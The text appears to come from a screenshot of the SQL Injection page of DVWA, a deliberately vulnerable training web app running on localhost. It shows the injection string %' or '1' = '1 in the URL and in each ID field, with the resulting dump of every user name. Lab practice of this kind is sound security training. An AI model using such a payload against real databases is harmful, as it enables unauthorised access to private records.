 127.0.0.1/dvwa/vulnerabilities/sqli/?id=%25'+or+'1'+%3D+'1&Submit=Submit#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
Vulnerability: SQL Injection
User ID: Submit
ID: %' or '1' = '1
First name: admin
Surname: admin
ID: %' or '1' = '1
First name: Gordon
Surname: Brown
ID: %' or '1' = '1
First name: Hack
Surname: Me
ID: %' or '1' = '1
First name: Pablo
Surname: Picasso
ID: %' or '1' = '1
First name: Bob
Surname: Smith